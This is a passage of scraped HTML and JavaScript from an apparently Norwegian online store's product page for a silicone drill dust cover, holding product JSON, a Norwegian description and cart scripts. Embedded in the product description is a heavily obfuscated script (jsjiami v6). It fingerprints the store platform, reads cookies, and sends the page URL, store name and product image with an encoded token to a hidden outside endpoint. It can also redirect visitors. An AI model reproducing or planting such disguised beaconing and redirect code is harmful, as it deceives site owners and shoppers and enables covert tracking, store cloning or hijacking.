_0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-09-01T10:49:11+02:00","created_at":"2023-09-01T10:49:11+02:00","vendor":"freijord","type":"Verktøy og Dingser","tags":["tools"],"price":21900,"price_min":21900,"price_max":62800,"available":true,"price_varies":true,"compare_at_price":39200,"compare_at_price_min":39200,"compare_at_price_max":99800,"compare_at_price_varies":true,"variants":[{"id":46633327362365,"title":"KJØP 1","option1":"KJØP 1","option2":null,"option3":null,"sku":"LE70249864","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 1","public_title":"KJØP 1","options":["KJØP 1"],"price":21900,"weight":0,"compare_at_price":39200,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327395133,"title":"KJØP 2 FÅ 1 GRATIS - 3 STK","option1":"KJØP 2 FÅ 1 GRATIS - 3 STK","option2":null,"option3":null,"sku":"LE70249864*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 2 FÅ 1 GRATIS - 3 STK","public_title":"KJØP 2 FÅ 1 GRATIS - 3 STK","options":["KJØP 2 FÅ 1 GRATIS - 3 STK"],"price":43800,"weight":0,"compare_at_price":70400,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46633327427901,"title":"KJØP 3 FÅ 2 GRATIS - 5 STK","option1":"KJØP 3 FÅ 2 GRATIS - 5 STK","option2":null,"option3":null,"sku":"LE70249864*5","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Silikon støvdeksel for boremaskin - KJØP 3 FÅ 2 GRATIS - 5 STK","public_title":"KJØP 3 FÅ 2 GRATIS - 5 STK","options":["KJØP 3 FÅ 2 GRATIS - 5 STK"],"price":62800,"weight":0,"compare_at_price":99800,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","options":["KJØP MER SPAR MER"],"media":[{"alt":null,"id":34744741167421,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/8_703adc80-3469-420d-be48-5032e3424b33.jpg?v=1693558151","width":800},{"alt":null,"id":34744741200189,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1_a0272d12-3c4d-4000-90f4-ecf0fcf7586d.jpg?v=1693558151","width":800},{"alt":null,"id":34744741232957,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/9_5429bf46-22ee-40e9-99ae-00b1fe051f73.jpg?v=1693558151","width":800},{"alt":null,"id":34744741265725,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/10_17645be3-2ba7-41b2-8f83-2a117fd76d48.jpg?v=1693558151","width":800},{"alt":null,"id":34744741298493,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/14_751b4507-f46e-4944-99ae-47b249a1f59f.jpg?v=1693558151","width":800},{"alt":null,"id":34744741331261,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/11_549e4b77-46eb-4996-be8b-20393a1b7da4.jpg?v=1693558151","width":800},{"alt":null,"id":34744741364029,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/12_999bc47b-4a58-4fbc-bd9a-d5eb4e450225.jpg?v=1693558151","width":800},{"alt":null,"id":34744741396797,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/13_b901f51a-b4fc-4fb1-8290-66ff721545f2.jpg?v=1693558151","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch2 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\n\u003cspan style=\"color: #3d758c;\" data-mce-style=\"color: #3d758c;\"\u003e\u003cstrong\u003eDet er mye støv ved boring, som er et dårlig arbeidsmiljø, og langsiktig støvabsorpsjon kan til og med påvirke helsen.\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003ch4 style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eNå er det en ny type støvdeksel for hammer\/bor, som lar deg unngå støv og kan holde deg frisk.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\n\u003cimg data-src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" data-expand=\"1\" height=\"372\" width=\"372\" alt=\"\" src=\"https:\/\/cdn.gettechcloud.com\/image\/134ec4ff33da1861bb92a0708d3924798ec996d7.gif\" style=\"display: block; margin-left: auto; margin-right: auto;\" class=\"lazyload-placeholder lazyloaded\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eFUNKSJON:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eDobbel støvtett:\u003c\/strong\u003e \u003c\/span\u003eden forbedrede perforerte støvsamleren har en to-lags støvtett design. Den kan brukes på sidevegger og tak for å samle støv perfekt uten å eksponere det, og forhindrer effektivt spredning og innånding av støv i lungene Silikonmateriale av høy kvalitet, høy elastisitet, fritt strekkbart, trygt og luktfritt.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"434\" width=\"434\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/9_fda79842-b6f2-40de-bf12-846e2a5c7ea9_480x480.jpg?v=1683191678\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #bf9624;\" data-mce-style=\"color: #bf9624;\"\u003e\u003cstrong\u003eLagerdesign:\u003c\/strong\u003e\u003c\/span\u003e lagerovergangen forhindrer effektivt varme og slitasje når boret er i gang. Det gule materialet på utsiden av lageret er solid og kan holdes for hånd, så du trenger ikke å bekymre deg for å bli gnidd av den elektriske drillen for å utføre den mest nøyaktige boringen. Ørehulldesign, Den passer for ulike typer av slagøvelser. Det er praktisk og raskt å fikse det med jerntråder og ikke rotere når det treffer taket.\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg height=\"437\" width=\"437\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/1_7fe1aef0-a7ca-4d8a-a7ae-24fa61170e6f_480x480.jpg?v=1683191694\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003eSPESIFIKASJON:\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMateriale:\u003c\/strong\u003e silikon\u003cbr\u003e\u003cstrong\u003eFarge:\u003c\/strong\u003e som vist\u003cbr\u003e\u003cstrong\u003eVekt:\u003c\/strong\u003e 115g\u003cbr\u003e\u003cstrong\u003eStørrelse:\u003c\/strong\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch4\u003e\n\u003cimg height=\"436\" width=\"436\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0567\/8507\/6432\/files\/13_a6d40dbf-c85d-41d7-99e1-cf99ff3ba596_480x480.jpg?v=1683191708\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003cbr\u003e\u003cspan style=\"color: #396e84;\" data-mce-style=\"color: #396e84;\"\u003e\u003cstrong\u003ePAKKEN INKLUDERER:\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/h4\u003e\n\u003cul\u003e\n\u003cli\u003e1×Silikon støvdeksel for boremaskin\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"};
  var has_only_default_variant = false;

  //判断一个元素是否在可视区域内
  function isInVisibleArea(elem){
      if(!elem || !elem.getBoundingClientRect()) return false;
      var rect = elem.getBoundingClientRect();
    // && rect.top < window.innerHeight
      if((elem.offsetTop - rect.top <= (elem.offsetTop * 2 - 30)) && rect.bottom > 0 &&
          rect.left < window.innerWidth && rect.right > 0){
          return true;
      }else{
          return false;
      }
  }

 
  
  $(function (){
     $(window).scroll(function () {
        if(!isInVisibleArea(document.querySelector('.pfac_visable'))){
          $('.pfac_container').show();
        }else{
          $('.pfac_container').hide()
        }
     })
     
      $('.pfac_stepper_btn').click(function(){
        if($(this).attr('data-type')){
          let val = $(this).parent().children("input[type='number']").val();
          $(this).parent().children("input[type='number']").val(parseInt(val)+1);
        }else{
          let val = $(this).parent().children("input[type='number']").val();
          if(val > 1) $(this).parent().children("input[type='number']").val(parseInt(val)-1)
        }
      })

    function findCurVariant(obj){
      if(!obj['option2']) obj['option2'] = null;
      if(!obj['option3']) obj['option3'] = null;
      current_variant = (product_info.variants.filter(item => item.option1 == obj.option1 && item.option2 == obj.option2 && item.option3 == obj.option3))[0];
      $('#pfac_pid').attr('data-pid',current_variant.id)
      if(current_variant.featured_image) $('.pfac_pro_img').attr('src',current_variant.featured_image.src);
      var money_format = $('#pfac_pid').attr('data-moneyf').substring(0,1);
      $('.pfac_price').html(`${money_format}${current_variant.price / 100}`)
    }

    if(!has_only_default_variant){
      $('.pfac_select').on('change',function(){
        let obj = {}
        Array.from($('.pfac_select')).forEach((item,index) => {
          obj[`option${index + 1}`] = $(item).val()
        })
        console.log(obj)
        findCurVariant(obj)
      })
    }
    

    $('.pfac_btn_submit').on('click',function(){
      var id = $('#pfac_pid').attr('data-pid');
      var num = $('.pfac_input').val();
      $.getJSON(`/cart/add.js`,{quantity:num,id:id},function(res){
        window.location.href = '/cart'
      })
    })

      
  })
</script>
     
  </div>

  

  
<script src="//freijord.com/cdn/shop/t/15/assets/product-modal.js?v=50921580101160527761767945431" defer="defer"></script>
    <script src="//freijord.com/cdn/shop/t/15/assets/media-gallery.js?v=152902515749446478401767945431" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26153254912317__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
